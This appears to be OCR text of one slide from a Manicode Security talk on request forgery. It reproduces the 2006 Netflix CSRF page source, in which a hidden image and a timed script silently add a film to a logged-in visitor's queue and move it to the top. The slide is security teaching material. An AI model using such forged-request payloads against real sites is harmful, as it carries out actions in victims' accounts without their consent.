 Real World CSRF: Netflix 2006
view-source
<script language="JavaScript" type="text/javascript">
function load_image2() {
var img2 = new Image();
img2.src=https://www.netflix.com/MoveToTop?movieid=70011204;
}
</script>
</head>
<body>
<img
src="https://www.netflix.com/JSON/AddToQueue?movieid=70011204"
width="1" height="1" border="0">
<script>setTimeout( 'load_image2()', 2000 );</script>
COPYRIGHT ©2021 MANICODE SECURITY
8
CONFIDENCE
LEGENDS
20TH EDITION
CONFIDENCE'09
Jim Manico - Manicode Security, Request Forgery on the Web - SSRF, CSRF and Clickjacking